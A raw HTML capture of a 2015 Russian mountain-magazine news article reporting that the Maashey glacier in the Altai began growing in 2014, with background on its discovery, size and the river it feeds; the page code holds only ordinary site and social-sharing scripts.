

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/globalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah
body_size: 13335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Глобальное потепление или похолодание? Ледник Маашей на Алтае вырос в размерах » Журнал ГОРЕЦ  »  Познавательно о высоком</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="На фоне глобального потепления (прошлый год признан самым теплым в истории) в Горном Алтае происходит обратный процесс – похолодание. Ученые зафиксировали рост ледника Маашей – это третий по величине ледник на Алтае." />
	<meta name="keywords" content="Алтай, ледник Маашей, Северо-Чуйский хребет, Чуя, Геннадий Барышников" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/638db095528847587837b3d972336dd1_1200_800_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/638db095528847587837b3d972336dd1_1200_800_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/globalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah">

    <meta property="og:title" content="Глобальное потепление или похолодание? Ледник Маашей на Алтае вырос в размерах » Журнал ГОРЕЦ  »  Познавательно о высоком"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="На фоне глобального потепления (прошлый год признан самым теплым в истории) в Горном Алтае происходит обратный процесс – похолодание. Ученые зафиксировали рост ледника Маашей – это третий по величине ледник на Алтае."/>
    <meta property="og:url" content="https://gorets-media.ru/page/globalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/globalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Глобальное потепление или похолодание? Ледник Маашей на Алта</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>Глобальное потепление или похолодание? Ледник Маашей на Алтае вырос в размерах</h1><div class="page-date">10 апреля 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">25795</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/globalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/globalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fglobalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Ледник Маашей на Алтае увеличился в размерах" href="/uploads/users/28/images/News2015/April/.thumbs/638db095528847587837b3d972336dd1_1200_800_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/28/images/News2015/April/.thumbs/638db095528847587837b3d972336dd1_1200_800_1.jpg" alt="Ледник Маашей на Алтае увеличился в размерах" width="700" height="467" /></a> </em></p>
<blockquote>
<p><span style="font-size: medium;"><em>На фоне глобального потепления (прошлый год признан самым теплым в истории) в Горном Алтае происходит обратный процесс &ndash; похолодание. Ученые зафиксировали рост ледника Маашей &ndash; это третий по величине ледник на Алтае.</em></span></p>
<p><span style="font-size: medium;"><em>&nbsp;</em></span></p>
</blockquote>
<p>Как<a href="/"><span style="color: #993300;"> сообщают</span></a> &laquo;Новости Горного Алтая&raquo; со ссылкой на декана Географического факультета Алтайского государственного университета Геннадия Барышникова, в 2014 году ледник Маашей начал расти, хотя до этого уменьшился на 150 метров. Увеличение площади одного из крупнейших&nbsp; алтайских ледников свидетельствует о глобальном похолодании в регионе.</p>
<p>&nbsp;</p>
<p>Ледники считаются наиболее точными индикаторами изменения климата. В них содержится основной запас пресной воды на планете, поэтому таяние и исчезновение ледников представляется серьезной экологической проблемой.</p>
<p><a class="lightview" title="Маашей-Баши &ndash; высшая точка Северо-Чуйского хребта (4177 метров). С этой вершины берет начало ледник Маашей" href="/uploads/users/28/images/News2015/April/.thumbs/161fa74e539f6d4209a3045fe1958642_2015_709_1.jpg" rel="lightbox"><img style="border: 1px solid black; margin-top: 9px; margin-bottom: 9px;"  src="/uploads/users/28/images/News2015/April/.thumbs/161fa74e539f6d4209a3045fe1958642_2015_709_1.jpg" alt="Маашей-Баши &ndash; высшая точка Северо-Чуйского хребта (4177 метров). С этой вершины берет начало ледник Маашей" width="700" height="246" /></a></p>
<blockquote>
<p><span style="font-size: medium; font-family: 'Open Sans Condensed';">Маашей-Баши &ndash; высшая точка Северо-Чуйского хребта (4177 метров). С этой вершины берет начало ледник Маашей</span></p>
</blockquote>
<p>Ледник Маашей в Алтайских горах был обнаружен братьями Троновыми в 1924 году. А с 1930 года за состоянием этого ледника наблюдают ученые.</p>
<p>&nbsp;</p>
<p>Расположенный на северной стороне массива Биш-Иирду Северо-Чуйского хребта (Кош-Агачский район Республики Алтай) ледник протянулся примерно на 10 километров, а его площадь составляет 19,25 км&sup2;. Конец ледника имеет вид крутого уступа, сильно расчлененного ледяными оврагами.</p>
<p>&nbsp;</p>
<p>Ледник дает начало реке Машей, притоку реки Чуя. В семи километрах к северу от ледника до лета 2012 года располагалось Маашейское озеро, которое считалось одним из самых красивых на Алтае и пользовалось большой популярностью у туристов.</p>
<p>&nbsp;</p>
<blockquote>
<p align="right">&nbsp;Фото: <a href="http://www.altai-photo.ru/">http://www.altai-photo.ru/</a>, <a href="http://moyaltay.moy.su/">http://moyaltay.moy.su/</a></p>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;"><em>&copy;</em>&nbsp;Федеральный журнал &laquo;Горец&raquo;</span></a></span></p>
<p align="right"><em>Для тех, кто любит высоту</em></p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%90%D0%BB%D1%82%D0%B0%D0%B9" rel="tag">Алтай</a> | <a href="https://gorets-media.ru/tag/%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA+%D0%9C%D0%B0%D0%B0%D1%88%D0%B5%D0%B9" rel="tag">ледник Маашей</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%B5%D0%B2%D0%B5%D1%80%D0%BE-%D0%A7%D1%83%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D1%85%D1%80%D0%B5%D0%B1%D0%B5%D1%82" rel="tag">Северо-Чуйский хребет</a> | <a href="https://gorets-media.ru/tag/%D0%A7%D1%83%D1%8F" rel="tag">Чуя</a> | <a href="https://gorets-media.ru/tag/%D0%93%D0%B5%D0%BD%D0%BD%D0%B0%D0%B4%D0%B8%D0%B9+%D0%91%D0%B0%D1%80%D1%8B%D1%88%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" rel="tag">Геннадий Барышников</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'1608'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/sotni-voinov-v-samurajskih-dospehah-vyshli-na-ulicy-japonskogo-goroda"><img src="/img_cache/272x200/uploads/post_preview/samurai.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/sotni-voinov-v-samurajskih-dospehah-vyshli-na-ulicy-japonskogo-goroda" title="Сотни воинов в самурайских доспехах вышли на улицы я ...">Сотни воинов в самурайских доспехах вышли на улицы я ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/sotni-voinov-v-samurajskih-dospehah-vyshli-na-ulicy-japonskogo-goroda">Пышная процессия из нескольких сотен воинов в старинных доспехах прошла по улицам горного городка Никко (Япония). Подобные шествия устраиваются в стране&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/iz-za-vulkana-mozhet-ischeznut-redkij-vid-ljagushek-v-andah"><img src="/img_cache/272x200/uploads/post_preview/18-6e2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/iz-za-vulkana-mozhet-ischeznut-redkij-vid-ljagushek-v-andah" title="Из-за вулкана может исчезнуть редкий вид лягушек в А ...">Из-за вулкана может исчезнуть редкий вид лягушек в А ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/iz-za-vulkana-mozhet-ischeznut-redkij-vid-ljagushek-v-andah">План спасения полосатых лягушек разрабатывают биологи, работающие рядом с эквадорской столицей Кито. В случае извержения находящегося здесь действующего&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-severnoj-osetii-alanii-nachalas-restavracija-sunnitskoj-mecheti"><img src="/img_cache/272x200/uploads/post_preview/12-24725.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-severnoj-osetii-alanii-nachalas-restavracija-sunnitskoj-mecheti" title="В Северной Осетии-Алании началась реставрация суннит ...">В Северной Осетии-Алании началась реставрация суннит ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-severnoj-osetii-alanii-nachalas-restavracija-sunnitskoj-mecheti">В рамках федеральной целевой программы "Культура России" во Владикавказе впервые за 60 лет началась реставрация суннитской мечети, являющейся памятником&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pervyj-festival-po-mauntinbajku-proshel-na-gornolyzhnom-kurorte-sahalina"><img src="/img_cache/272x200/uploads/post_preview/06-gopro-08.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pervyj-festival-po-mauntinbajku-proshel-na-gornolyzhnom-kurorte-sahalina" title="Первый фестиваль по маунтинбайку прошел на горнолыжн ...">Первый фестиваль по маунтинбайку прошел на горнолыжн ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pervyj-festival-po-mauntinbajku-proshel-na-gornolyzhnom-kurorte-sahalina">На склонах горы Большевик под Южно-Сахалинском прошли состязания по одному из самых экстремальных и непредсказуемых видов спорта - маунтинбайку. Турнир&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-moskve-na-102-godu-zhizni-skonchalsja-akter-vladimir-zeldin"><img src="/img_cache/272x200/uploads/post_preview/31-hot_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-moskve-na-102-godu-zhizni-skonchalsja-akter-vladimir-zeldin" title="В Москве на 102 году жизни скончался актер Владимир  ...">В Москве на 102 году жизни скончался актер Владимир  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-moskve-na-102-godu-zhizni-skonchalsja-akter-vladimir-zeldin">Он был старейшим действующим артистом в мире. Владимир Зельдин родился в 1915 году и исполнил роли в более чем 40 фильмах. Всесоюзно знаменитым он стал в 1940-м&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/armenija-podpishet-soglashenie-o-vstuplenii-v-tamozhennyj-sojuz"><img src="/img_cache/272x200/uploads/post_preview/21-Armenia.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/armenija-podpishet-soglashenie-o-vstuplenii-v-tamozhennyj-sojuz" title="Армения подпишет соглашение о вступлении в Таможенны ...">Армения подпишет соглашение о вступлении в Таможенны ...</a>                                        </div>

